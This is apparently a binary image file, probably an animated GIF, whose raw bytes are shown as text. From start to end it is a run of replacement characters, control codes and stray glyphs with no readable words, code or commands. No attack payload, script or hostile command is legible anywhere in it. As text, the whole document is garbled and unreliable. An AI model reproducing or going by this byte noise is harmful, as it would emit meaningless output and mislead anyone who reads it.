��9��A�/E���]��"A�-͘�1K]6�ܿ��1��[�j�3e�I��`�S���h��3�|��,��^t÷H\������`��1/��� �|�6uQ;�"�k�ڋ�A7?�6?6��A�{,/XBP�QYt����Jx��=��
�sNN�<)�oP�5�W
�?�\���s������5毣��ҧa�n��	��Z�?F�t����^�L�lWey����-�=��{dEİ��J���p[��4̺_n�.�
F�{�1+� `FL���
��<<�Ѧ���7���pN ���q���N�(�*�d6��-�귺��:��p�~����z�x]�������Z[��3�.f���s���P���n��X0�1�.��$�%�Y���l�I��g�����A(�y6;�������y+��Wk�>7�WM~���y=9HK��&l����S�t=2kD˵�u��s1������9�v�z�����=��L5V��.�2<���L~n����~'���4�l���q�ME�� ���Qs�^n�.�u��	�9�lKS��`����G���.k���8ؾ`h�q�M��ބK��ۼ���,C���� ��LN[oB���[=,n3�e�{j`���qdC�����
����q@�$1,������ �p��DM��=��n�"���lD�/���]�xɦszܕs�p�����'s�CJ�H��B99]I�0׮.���hS�o��-P�7�����`�	h�Qx�`���8��p D&-n<�'A!�%�2��R)I������GdQ �ӆ%��lp�ɢ'�q*��/�с������̿SL-�o¿:�r���EƋ#r�ȕ+ҁ"K��e�0�������%9s���ϧ��6�x4MFK��ئM�RX���l@ !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�7I�@�ǿ�A~) Xƥȏ0�������y	|�cL{�@?~@~�ZGh?0��4�Qdc�e�P�'RR�С�'��aQ����`��F��C���/������u��P�����*v�5Ģ���.z�[���X +���hL#���6���4 C�H�:��x����G(^�KX��r� d"	��Fҍ�t����7
�$$7�E*�1���(GI�R�2��L%#M��R��g��$�(�X����,@S)Jj����0��C�R��,f)���Y:��%5��iR��̦6�	�k����,d/���m�S��L�k�������<�I�2����g=�I�Ou�3��܀@��l��ĀB�P~�3�}�C'JO��s����ϊ*� �HA�P�����H����􌹈�Lg�A�t	��iMqjS��4��,�9��Ң5�&M�<��T�����)TSII��SF]�V��U�2U`U*=��Ү���]��T�ɛ�B�B�&?�*ҳ��x5kS]
V���~kYъV�����F�X�:���M�[s�NOHt���V��z��w��^����j���M�jW�YȺ���}-N5zY���d-E)�`��^��Um^u�ې��5.oQ�[�:���}nl�K]׾u	�ŭvK� ��5��x��������M/r�R�r����,P�_  ���x����w�c��@=�X��}���`�z7��-��_�����p�Q� `��	@ �@���(N����X���0���a���
���=Bb�[�>����_�!�q����#���0�� ����* fx�� ��W�����h�1As������p���w��#��AV�-�[;�΀t�/� �xȲ���
�m���%=�9L:�iδ�e���.�t��E]�� ���V�j1̠���yP��Bиv� ��c����
VA�u! �H����L�!���R0�M[{ӝހ t<�n�Z1�����<bՒf5�c̈́#'��<��}�w�@���,���$� �eG��
V���A�!� ���@�[���ζF-��{������m�����>��a�y3�< 7�����V8?j��~ �X����O�" �X�����"���ŧN��S�ӹX��A���<ipy�M��6���nwv�����'?�1: �U(�@��w,�B��v f�4���1�����Gx����w[�򔧼�a�>̻d?ƪqn�̛k�AF����	�/���p~0�C @�A EoY�'H@~`��D�� c�;��4�v0O��[�#���aor������}>�@3x��A~t 04j��v�?�X����p��d/��0���|�|y�g}o#���z�Gz�wz2�f|p�~��yݧ��@
���{l$ l`����x4H�rp����'P�y0��@�Bs�s�}��~�gz|01��8�~��yܧ��7�pX6t��e[�p�P�b8�5��f�q� �6�lȆ�g�|��rX���1@����yMx�-���@@����hX�t��  ��@��xgx��	1І��� ��v�}#� G��	���8��}�����`h��k$e�@�P����8��h�& �І����W}!gj�7���1G@10�ׄ�hy��y����{Yֈ�@

��7x�H�������f�Ĉy!�q����kGq�y�ׄ�Wy�؊�Y�p��|���0&p�b���h��x�����(rؗ��Hq� �ˈz�u�؄��~GG|�E
X�|�p�r��'��r�Ϸ�m֎�)���uk��nw�	�����t����~g�

@����2��S9�H��g����9���u����& B��2�!�m2�� �~�(�V�R)�1Y�x�X�xv�]9��y]�D�y1@�ш��s;��kؖ��q�|X�vy���Vg� �})���uⶓ�I`)��P��f"	s �}�'�+ɒ-�ui�w�|�9u.�xjؙ^�u\n�hyFI�iqki��Ș�֚�	�ri��y��Wx�yq��	
��	���[7y��I��`��y��Ɲ���q��9��YxXx��'}�ם��'jGgG  VqB)�w���oqz����)�|�P��`��1�x�w��	���qF��6u��x����}��P)���:�P	X4}��8ن����q���G��	#*%�m�6����9��0��2��e�x�i`�7�9�
���m�9��9�j�G���Ƞ�)����O�@p�u�g�x�Ykڗ��u�6g��mĠm�IgY�:v�h*��M�*�nq@� g
@}E_b婗��f�W�yꎗǧ}*g����	����x�#����+٢m���@�P
qV\Q���q����
��J�ڧ�
gEj�T��ZyH
� �kJ�����������f%�p� �J�U��9���{��ɪ%:���B	�&������Z��\Э�����/`�i:7l�e����xv� G���ؓ���������x(�Sz��ت�����)��:7���p�޷m��z�0��H·p�7 ��B�q���6ڀk�]�� +�"[qӗ�Ѫ�L�����-;ۭ�J���h���	
p��;��D0��
�"��;��Lk�MKcFqQ[�������j*��ڵ^Kz��	0��t���P>��ڥs+�J۱o����x���Z���v%	�K:��:�3��~-0}<�

 Y ��Vx��a�;�qk}���j��Ց���b�8��뷁(��
�V����4K�rxL L�v�e�� ��(�h�@���;��`٥t;�
@q`Ū蚼y[����ӗ���\�\ ��Z�Q(�.�u��e��o ����F��h���Yy����{c��j`���o���ׯWK�o
��܌} gh�{��s����V:���Dr�9�W��G�3f��z������8�s�rS��T����Ly'���h"օYmC\�l�����xf��%� ������V̺8����� �7��߻����� XP�M�h��yt�����T��.vu�Wq�z�w
l����t،���0�C�$���eX����h�Fp�b	��;��F,���ڟ���B+�A*��w��H����~܇	s���p��
[8ˏ����+�k5���P����˿����;�Z9�����zq҈������},����B���t���L�pY�a�}_�`	��bvП�&�뚬�
�yK��G`�f�5��K������|̇М�Z�,p��XF���;�(x���s|��0���h��Jgɚ���y뱕�W�g�T{Ϥ�1��,݆���v��M��s���{l������ͣ��^j��kf�j���Ι|��|�&��t����e;���Ŧh��jKp�8�M�ӳ�p��֎�����5����;���}�7�KXsT��l��?h_����k�>��vG��ц�L�k�&|�0�C���M���6��ei���r��W:�T�Ŧ�Ǣ=�s��
+�Y�kZ6�׈���a�M��p�h��=��O8�r�XL���|cT*��j�T�����m���΍�=�oW�����<����{�g�-��m��zu�X/vc�+ϗm�z�Ϝ��<�\�o������k�=�e����U;���A�ء�m�]�P�-�K��͝�����Yꆺ�׏���ߨ�Ə��>˂ ��⣦�_�q����]��Qz�n�F��[��@~����W}�΍�X]pі#�ʳ}|�m:f�1��%ǝ�fB[q������:��ۀ2�0��Ue!�p���ǧ�m ���D��u�Xn�
^�K�S�m̂^��Z��{�r�q�

��hC�L ��p�>�h��w��T^�v���T���Ĝ��K��������w;
��Ƴ�h~0o  �hP��F�뾾��֒�X� �'�����ەW�����'`� 
�]��F�6o=bU���\�����Z�����S$Lº�xVy��"���l���'�) �*����Í8�L�X0e7Ψ�˪	�&,�F�-ϻ�S�n�:ǜ���k���h��\ �g��Ѷ
�-�>�s I~����ڴV��"��6����рN�S�������x0�P�g���m���Ʒ߇����O,g�|��YU��^��<�n���f�]�]n����/��z��w л�rL Џ��ح�0�q�������!��nS��քof_�����Uw�������0�w��r�w�㨻�0oip�x��Z�9.�s������b�L�L��gD��!�x
`�* �/ �V������~�w� �� A�j����p���}���lx���O�P�0�A�
* ���ŋ1���#Fb�d�p��3)��y�� f�PтI�PΨ�a�O�4~�#Z���4<x$�xQ�ӏGB* Y�jɈ.ᚋ�A�ł�H�Ũi+R%)֤��)S�p�r�4m�PѡO�|F ��(R�<J5u
��Y�W��%XP+W�`�}�y�đOCF�H12V��<��K.4i*:��o�O&�yNc�pb�L;>F{V�dΞX6�3��Z��Vٺ��
���bB�	d����6`&#��&|(����>�0{�����u�yy��K��ں/!��C���o�;�/��RO�
s��Jn>�����cn��*!3�(��$:�-�B)%�{	�C���  }H;�4H$�T�H%���IM41�����D��(�Lrk	��4����F�8D�5W"��sN:��N9��$Ϯt(?�Z�j̷P��0�+��@C��n5��$OJ+���q���>@tE���\Ō�E��1��d;d�Kc��q4�P-3�R�)�L��0�ժUY�mKՈ5H �5p��N��S��:�L]?��!A�����C�Pb�S�&fR�JM`�
��`��Ԙ�N���_��e``z���-��7E2�B-\S�P��.ϥ�K���5Q��RF`��{�W�	�S߁[v�e���V���L�,K�Rq.�\/���R �˯���L��m�e�ee�$��Z~�]��J�K�����a��.ׂ�CW2O�M#�3�8�h>.�w��]Ɓi�U^y_�����J6W�-S�̾�����R�PQ�*��@�ּ�-��0c�yE��p~L0#�{E'����Ft��� �s�3�D�[��,��.�{��L��KI`�o~앹_�їpB^�~{��ԤOP?}19C�2�u`��۽�5�N�h+��	��Sz��>��Lf0� �23 ODH\����|�B&r�R\"�ɄT���-�~���JF2���Ϻ�̲�?~]�	]ӝs���o:T�B�ݴk3�ɍp��iN�VO�Z�/��t���
��/�� `[���ѕ�IX Z�Ҷ$ �7"i��֏����	Kfǁ����߶�G�Q
3����W��xE 1(Pӂ!��pLA%�"���d�㼮@:3��6�G)'��pZt
��n���q�T��I��Q~�����K�Δ�c���ɴ~1`�t"]E�LhV�R��W�����q
Hc-\vP�~Y����X�^�,Y�Ȁ���lY��䵬��0�&V0�H&X���A�m(Y�r��~hHg'ى���so����p�w.�RDp��z���H�ȡ%@:��+��cK�����k��<�	�'{�+�f��;OI)U��!���b)˶]Ζ-8iQ����.�K�*��b�Tf6��TFڀ&��4Cd�t啰d"ۦ��:u�PݥK�8�:�� �ª��֍R��S���I��R��iK��;�z��k($�:ɨZ�-}�PKa�ef����.�t���'aƈ��i�� �ֶ^�!�h ,�۹�Uy�t������%s�QQ�%����G���P��m�����P.P6u� �ַM�Q�HΩʱ�.9J�(�x�)������5:-6��ETyC�6*y"���z�����d��=�^Wy�x#i�S�s�!8����M��F5�ծǝ�arcUǘVNK�G��WRƨ祒 3��t%�K�:a
��2�f2�
1��d��T��w�%(�Ǎt�%��Kɞu�a �&��v�H��\c�x�T���ץ����_|ǜ�2�@�@R�}hD�I�V҇��f7D#� ��
�y��$>̉��^PW��G���dS���efu��X�?Ɛ|�#�8��R�3Q�4#+�C�9��#��6�m����kT�lh�:7Ү/o��!qh���qGt͘)3d���`.	D���{NI��<R��'ЦwyX�i��0�Vc��!n�ʹ�!gԱ����.�7ٍlr2H��FC@  !�
 � ,    � v  � �	H����XȰ@#J�H�"���0��b��C�I�dH](S�8��ˇv䘑��� _"T�seś	7�<�s�ш�h(]ʔ鿍J_FjR�X��� W�}&�J6+�%h�r]�� �%o��C[��@x���K�aZ�[��l�4�F��r�:x a�K�%���^�|_.�������� 5���>H�"U���V�K�6��l�6Y[��Ә�E�z���u�N���A��N=:���>@X�����m����2򁵻�_�^��h���^����eH�'�?����z�``��"`���`|�w_��%h�b0���I��l0�@c�(���A���ˋ0���\V��6��<��cD��ACġA��|���'�HЃ�HcgX:b}>v��k��Ƙd�9&D_�h��U8�?_h�Řrֹ�y1��y)���h栄Q���cB�1���A�"i��WB��馚FWFe�!j��:�6���ꪨ�#*A���I��Fz"��
(�㘒�j���8��!��	�a�j��������Fk��ˊ똥�fA;*P���嚫�k��ϳ�E�ɺ�[�%��+��a�����6�l���QJ)�<�?�@����#����6�k���+�����c\����a��(���?��K�6�������?�(`�8�#��:<���"��?tt�L�+� �(���*3c��Xgm��$w=����s���De8�p��Z���po��%m0���x���|���5�bt���i.�	�p�Zx�kTܔ+ �
����[�F砇��w�q��\��Z4��@3�v@o g8Gy幮����^���O<��m��g���xD��
A;�p��������l�'1�`���Ǣ���_|�)t �����wo�EO�|��8C���v�S�'4<�h@�&H�
Z��T���ǹxPo�8����ء%��R �	P'�Ka�G\P8̡w��F��u�`��>(?���t��*⇇��
����#�r���_p�.�`��HF2�Ї@�<�"�O ���lHA�%�� ���8t��^c9�v�����A7�tK	
�Q�	ċ'x�@�Gb�k�|@Z�r�%ȃ*W��U�q�<�H+L���]��a�?
a�#0�����f:����f��G,�`+��������\e�ه0n������[����td���HN�TA0��� e�3��HS�V$�ӎ� &� ���7�)Nr�Ӝ���	��Nxzt���!|���"���@ �o�S��)4�G�ɀ	3PA �n~q��� 3:KZF�\#/�D����'@]�̄���4���b����\�@O
�V���%8g:_�NEN��k�S ���T�-��(�sz�%8�rU�����C�Ђ����2���U�������i�wN @��\CZ�^�o�3��Ap�R�	=�+Kk���n��?�$A=�������_X��W�j �-=+K���z�
;��t}�DE�#�M\-.�`��&��0-�m�	7q��#`lcS�S�z�� MgGoIZ�v ���[�X�p!!^��r����"1�m���aQq2��o���Ǻӧ���wiT������iO���5�\�%���`X���_%��f6��6��z��U�:�ŘD�f�
A�.�
 ��G\�[�;U1wd���Fp����/��/���Gtq��h,9{�E�6���ͧ~�,�%���Q|�a<[,�8"�E,A̋c�yB\�-v\a����z�0���K8�S�J̴"�|]��V�{~���L�Z �6�(0E������;h�7��\��N݈�L����<�Q��h���&Q�`�y�r���h1+���� ��\Ϻ��r��3Mg{���A�����d3x��K��(�V��ދV�{[����`�A
�p�����4�MK���[X��h�`W�;4W�}oW[;�o�5�Z�$�����k�rgtR�X��Ơ�b�]���$�q|��;�6�Iι���׾�pS���t�����ĝ��:�8�8�;��W���t�"s]Z��n��L��sz�G���Ť�⦉����u&Ɵ�u�����7��+�	DW~L���ծx�2\�����>�#DyO����@��|�=蹞o�����Ե~�]�ħ<�au9��_I��]�w7��&�h'����;��K��\ ��_�r��y�n���c)Y9XL)��ץ ������{t�z��K�5��
���/���1�M���"����8X��?��j�GfIux�$f��z
�}�'}V���.���{{�4G����wo�W~�ZE�_w�_]�z��R�6G�7{,�a�v8���.�3��s���!�s�7a�fW��| ���v3pv�esT��U�]t�Υmh�.u���j� ��I���t_Uv)�H8��KkJԂEZ�F���Sr��Wx��B.1 ��41�}@�u H���u�v�H�`�膩�v%u�P�S�4l�Ny�H{؉Y�.Gq@N� `�d~�؆��c���I� 	 n�i�7n��Sh�g8HK�艾��Dp
�=Nいx�����(zD�~j�h|�2����f�)u|�hdH�o���H�8W����ʨ��~?WzH��|@�]���m*֍��N��	���&��X��x����^��w#� 1p�(f��s�fmOZ*Wp�b�����	;8�������PY�)y�)2 ��7�lȐ��j�����>G�* e*e_�WH�f�%�C!	4W&�j+ٔ,�{.)/9�	@MG��Ȇ3Y��&vm!O��o�Y~�H��@>�N	�R�/��Y�p�I2`ov)�yo��5n����E�Չ+6]؏�U
n�	�� �s��9�Ġ	5���1@�/��^�U�Xb���`e���������і�����Pa�I��)G�u�������<��Ȏ��~�xgCy��d��1 �8��Y�a��I�qٛ]( ���ɝs)����oוS�S��Q��NgiOS�!���y�Y��I�1@�ЅG� J�P	�^�h�����NFY�(�������)��������H�P�'�{4��h��6JwO�:��T�9kY���ڣqy\��"ʝ�	&�	G���d��Y��	k��o4ڍ���%A���Y�=��r9A*��`EI� zw�q5ِ��*J��S����Cky�Zz��ץ����	�\JfZ�
�p�kJMz��

�Jxm/8��D��|��1�r���~��� 
�	�I�ڐ�cPHs4�٦�9��	\95���T��~���Y�������ѐMV���`Js4ɨz��Zm�j�s*:&(?Ƙ�.(��������*����G5��4�����:�P*?)0�T�9ov�@�+p��D��1 ���ߊ���
�BJ��4S	EM�5���ڨ*:mv�)p�cw�A�h@J�	D���%���[���Uܙ��[�J��ڪc���������TD�Z��fҕ��f1ĒD�(��,Z��ڡ|)�C
�Ԥ��i�� ,ˬ8����(����GfKdgis(m��q��q�	���j�*��:�U�4W����\˨ɗ0���tB��)v�!�g�X4>��%k���?����^J�w+������.7��:�- �n4���h�HL ]�;u�"(�I���Ԉ�=J�u빠���3�G����Ϛ��:fE��eK�*�J���L�'��(��/����q)����Q��ޙ�����M�8��X�9۝�[� �:�+� 6�$?�P

d�!�/�&�@z:vঙ[�~���*��K���4Ѵ��"���}qz��+W�����F�H�3L�O��'"�� ��?���ڝ��z��+���[qMҩ$f�
��7�pտ�s��g#��em0�1 ��=�İ���L����JM����&���ʝN�~sZl:�K�+�d�30WE�Z���ؐ<w����f�]��i��y>��J��p3�$L���T��s�F#�	�;nt?�hȥ��Xt1�M=���*�	��
>%��o��啳$|��d�d�W
u�CO������y�7d\��;˴<�T;���$��'L=yTo�,g�)��
�xHE	�X-HOa p=v 	��	�����Ϫ�ϒ�y��8A�{ ��x�l�l����{G��<�a�~GWыWR��d-�P�6٥I�v`�h\���p<u~����y9��x��-����*�X�? ��PM�y��)=o�K���[�F�(����Ȑo��О��=v �&�[3L,������+#�����j���xm�s��<��$���k�| 2�&9c}�
�`�fpxm��j��C(~�3�t]�%�חs��@���4+}�R"J$Lد��m����&涏�v0�(j�B���ؗ�8�=�O���&�§������;���@ī�ګq�4J�'�Mۡ�j�������اpyE��	��u����X�����~"#{����u��ؠw�I��m��Z
���&!�C]�{]y���%�������߷�=�|��
`���B���M�	�w�m�Gs@Q���M۩[�Ni��)7&��9����/Q�ߖ��h1�S�����4�܄E��&���ʖ��>q�7��H���۝1�`�60L�D��x�]<^�
�a��;���]V���VT^��Є=�c�AQAW^clh�Q�o�lG|P����]y8�>Y�!��Cq�=�� �a�ˊ癌�Y��'�a- <`��F�@��>J,#gq����SS{�U���-9��nt��l4���Nq��.�}��l�鑞q7NO���L���Bp��V�����	!��l9YU�҄4
�i޳�e⺔�Q�o�&�GA�����|�&Z
i��!F�3k����O�Nhj[Hc���ߔ���	iq��E��S��D����NV4��B��tG�	7��ʬ�*e�cW����U�X}�@�J{4Xr#���=����SM�����)�9���_� �Q�c���'�=���dh�N����:o~T���r��@��Wd�|"�D�l��w��kN��1��h���&���T[�#%Au4�l�`��iN��)��F?�n��	I/�SK���	-��^�����ɶ�P��v:�F���@A�n�x� ����:�{o9Aު�wcqwF�.�^DO�1k.��?A�/�h0�g�d�@uN��Mu!��&����k�t:��C���_����X�)s L��$!��}^��_
2����.+�
�П�X�6(Hc�B�@3�Qq�̡RL�R�_�h�m����?E[��Ǆ�B�
G����%G&1�����&�<j�ܙ&g����J��_Q1d���4Ƒ#<-y��GY�j�$pC�4LZh���m"R䈱NG�-㚭�Oaȍ+]��[R�F�>[&��gN�C�"���i6�zu�V�V�֌9ւ³g"��X����r�~ܘ�������mɷ�:L��]|gAm���
<墼��F��0C��S)��%�!���+v��� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁��pd�}^��]�n�=��k?�0��kX��ϛ�/P��.�sb��a])>an*�b�A?���-��a�%��B���HӒ
�(Gi_�t���₎ҏG���ԃ���KP�¬���х�.��ͥ%��w�C���4�E�98D�HL���C:Q�D��i �)Z�T����.vQ�UĢ�HF,*q���w��6ʐ�F\��H�:ґ K ����>�ю�\���:��R"��H$���b"i �FZ򒘼d%���@zҎSԢ ��GjXR��Le*	@�V�򕰌�,gI�W�2�z��'�XKY��\��I�b�ìG=�Le6��,&5Ki�������IMgz���8�(����L�:���v��Ąg4�I�d��̧>����q����X���N~��5�;*�zB�È�D':TT�b��r�юz�����0�ـ����(M�JWZ�|2��-fA)JS�~����Fw�����k�P�JԢ���HU)L51��J�� ?�1~�e(����5tU�Z�BI�э����d@}�Ւ��p��P���vJb�x��T�W��ӭk�-k� �������ȑ�&%j&���Z�����d7+W���x%_G ,`���G �!	�4����K�������e�c��ڠn6��]�6@\����mg�Z
�ڡ�x �Q���c �v�;�q�Է�ͭx�;�(���Hne/��K���c��|�;_�����o~K��B蕯��n?ֱ�x��hnIK�_ʶ��䍰���6��f/}!�{����/���jC����iOK���5��0U;0��aX�|- �z��@����!7V��p��4h8P����Le(B�#��%����N����
�b���3��K�_����Nv��������xγ���X�*`���2{��af��ЈNt���FK��P~��G�e?���e�����B� X�Fl?��Կ�Dt���V�y�eP� ]
A_b�g8��w�kD?�h����:�� X?H�Z˘���!]g��5  p���]�?߸�q�r���X�
�>��՝E����t �=�� �$ �
V���� C�.	Nk���V1?L[ZN�c��������2,�����^���@�:��݉�����rz���v?(��hw���
�����y; P P ��� ����;��P_z�)��s9L`�<~�6t�"���KN�����g�z���v`ۿ|�vu����c� ��jIal��9����dY� VO�n����;&O�X��/@�����η!�W��g���\���[]gS�g����1�ҽ2 	���KȲ��y0>���|
&0�?���������@��=�gp� ��X�n�?�ۏvĽ����,T�},<�4���/x�A�<0��τl]�̇��|�w/p
���7y̗�w*p}�'z۷up7]�0c��]C��3F�]�W�%��FZa��ׂP|�G|�w|�� ���|��x[�>���0y��_7�7X}֧8{�zC `�~X�{y5ZS�l��w^^��`� ���W|3�u-��3��V0�h ��r�@�C��J
J�y�w��`{�F�5�]���C�Z��Z$�~xe%����%ЅaX�b�{d(�3�j�� ��q(�?��8@ K�J8�g��۷WUX` �z�s&8U�PF F �%��8x��c�	TW��������؃�(������7��H�}3�WFt3�l.6`%XZX��(������X�_x��H|#`��،kx����=��v��g�h�*
��LȄN�}:g���o�H]HZH�X�(���^��?& �V��W������������� �=�y���vY���c�����]|�o~�]��,�����Iq�d )"i�$9�'��θ�m8yx�w�2	�Ti�6�W�Gc�8{Xm렅F9�'��I�Vu�(�&	�'����̧�x��Ʉ-���G�5
t"�]�w��%Z���`��ؖnY���7�vI�ui��� ����� i���30�ǧ����u�Y��`[`���x�@X�
؅LW�.���qQ��ʹ5Ȋ���������i|������u��  mS����h˖o$`�	��G��ǔǉ���������y�ɚ<� #���}��W7�`���
�r����{�肿Wa�7|�)���)i�����9�#� ���jx�y��p�N�����.��.�
���c��g�Q9�%��_Y�ظuT�< ���T��)����W����Q*�0Z�1ڗ8�4�{��ʣ#@��(��H��'�l��L@�12��T�u�(� H
�0�������X*~�}��[:xL�_�����%�i����J����u�)�kʉ j��	�|����YJ��
x�yx������$I�:�h�u&� �@20��
�g��_����|m詟*�����Z���_��ڬ ʟf���W��|���ʬ�ɉ�����|��|C��|:�z�����׬�:|�
�2�к���@1������2(�tZ��{I���ǔ����ڮ�����N	���	p@��xD�����zn�z����
��MWx�������+� ����� 2���zx&��� �5X���k�{ک暲*+ ]:�/�2�3��8K�p��J|>ۦm
�����v���@@��I�J�BִNk^�J�U�nj�1��1ച�t1ȷ`���ez���m۩V�td ��t+�w[�aK�2��NKK7���bk���8���۸�Y�w�t�0 	�I�.[�v;�������Z�	����j��;�d�q[������疊L��D�zTED�k�]����q�{��;k��˻?���x�J�����{�j��˫��u3���{]+ Z+8�u�kx����`{�x+ @x�F��a[�#@����۩'�)p���L9 �F`g�o����l���/�8���K�������Wa|�e8������Jۼ�Y}NdL C�<p��+Hq�t���{�?��0�/|�N+ ����k������h���C��O�cRM<]Cc.�����(<� <��+��1��ZZ� 9��ܭx�h�B�
Pw��EDp`sH�l��o{�������ȵZ�����:�� ����������ȕ��u��t�KC'�Dgs ���t5@�T�!y�}�Ǹ;����Zܷ��ů��q���f���������t����\K\"�f$��v���&��\�V|��L
@���y��
����;��I���{n��y���t��1{   g��˘� �5 	D0 v@�1ۮ1̀ܦ8<�ƞ��K�	N�����x�|�i˼�)�5ّbxΟvtJ�ğ�������� U�$]Ϫ
����[��E�-��ƪ	�G�=�����|\��Z}6	�wul�����ׁ�ls0UD�	�A��{�Rk�T]�L�յ��E֠]=�:<�<��궗�k��ȇ��vj}]���I �@t�iQ����U�fi�#��}��'���,͗ȵӌd�j�ڜ��l���"G��}�A��G��wE�X��$���<U�� ��]� m{P�}]�����-Ô����҆}�Ȉ�`,�N�xɾ���}�H�{^��S�]slf �i p� �Ձ3GUw������ҁ\��M���9�����Y�k<����q��|�w5U9�l�<]+����Z�5]� mv�������]�
�ʚ�g�K̓��8�el��u����1 ���_ƽ��eڸ'�Tup�$0�k�/~�����t��Ւ�t,���ǭ)Ɂ�㐚�L A�<Ц�%U6�4�Z�Pg�i ��ws|���k�>��즂�����Q,u�����#��>����j|B���Y
�#�
Ҷ�u�� f�b�G��=��ׁ��8,uM'��p�����ÇW|���`y�J
���}��LPibyi�w�I��2�_t�~}��,̀��X��\�E�t��M'��:��j�h���.�3��uvP��Su{uWc�.fu=�`�U���l���z�����Lq���-k�;��rJ�Q��k�|��fS�x�~~� ��ѫ��Y��l� ��2<�Z���J���������T���N���$)�-�_�ϵ�%O��]�~�����?���Nq�{N��:�i*�j��Z�| ��>���� ]�P<��-��*��)o����+��k�W������:�__�����i|J�|* ��*�kv�p��v0kr�NO�v�Z�X�{�^�^��>�湪����(Y�����ߨ��0��-�ʗ���Avd(�^ޠ���������`*���|3�u�.�n��1���+M���ҷ�RŴ������
��J��^�c�6���ghp���(�3��0n�)=��?��?��G#&@�'O6�R�!B�#>TQA	x����G�9r�QҤɑ)Gv�`�ńL��P1��,;����G�1�%�A�S�t)R��N�84*A��b�С'�)~p1cɎ!?�<�eʓ-_�Q��4u��!�gɠU�
l����P�R�z���\�lx��l؇	4�q#G>*E�}Kh+'^p�kA��{w���3p�ѣ��u�4�b�B̪p	�\�B�<lY�@ъ�K��ȶ	dȈqb˄5[�`	;��36[�d�v�Q����7p�G�f��<yÊ��*� ��N:�S�$�����³���;���QO���������>Ť�J*�+!��P���"K�#��LAMs�(�N@	o�	6��)��2d/��QD(9K��N����ZB2 �;(3�,����L�.GӸ3�(��"H#U 26��A���j��{��8��R�-]T��@�$p�m<m��LM6#rSB�*TaPCTJ5�T�DU4q�UXc����~�O�>�4���S�Q0��l3��.#J5�TG�0��Mk"o?���Zl��v[n��v ;��r�'u݀�^�,ر*�,R��$sR�����B�9���_��'qq�m@��Ux2`�p]�h��X��MV��<��QM���_yd�Ѥ��W<w�Df7LO�}w(���xR�x$̎�8�d���V�(5�W�!f��%��⚡�4S�9+�e�8��Zk��|Ȳs�>n� 33�a�6Vj��{2X�� �	B��u(�� �]���]��/ ���5i!�]L���K� �ѲԎ�m��V�R,��YF�;p�����!V��!���v���q���Q�W�� ߾|�,-"ި��@�b�[�� ���g���=�kAX�Z
�燄z0�^�r�`D8J�i���c�UQ��b�Sٰ�Z"#��V��~�`�[�ⲥ8�o�X����5dK���W��(���V&�Rq*R��BԳB
R`�UP�᳖���@�i�{ �A'�8��~�Z��0W4�%�KM�TƊR����H���pE�Lq�k?8>�·�#c��>@���_䥬3��tx��0�����H=bq#������-����1nQ  � v�F7v�q,�S�b��=@ ���x����Q'V�&���ծu 8`VA�D�c� H\wX�ĉl�� 1;�A9F�U�A� 6@�( x\O^pr!U�V�W|!�9�������������]:Ev�\P~Eܤ�ƅ<O,A 2��k���lj��7a)���o�#�
9��P���ڵ���DuŃ���&��̄��IJe6S �m^Ѡ��Z��֡S��#0��f�2�$[���~+�"L)������T�JIv��N�u��!����2q��i%3��y�Ԉ�P=��$	�ta��M4�2�}�K�ڷBv�Z$��
zHJ�@q�Y2>���J�U�RY���e��,Q��N�J��u�Eg�92���}�9i�W_�����$R�c2֞u�A ���_�To�ҠXh��r�|���.q ��k|��'u�S��H"��H4e�G�춲S\eJ�R�z� ���s��Z+�����v�\�����Stۗ�1�I��^��	6|+�`��ԛ- �
ٷ��/Wa-0Nq����2�u�`�X߶A��+,��w��S�i/>o",a4��n%r�T�;�8o���j[����v�'@y���y=�-r��e���&D��d����՟$]kX����/���|�k�98V��B�)c$*�7����,K��F���H�D�Դ����\1���r!�A[����#Kx��D7�э~�L
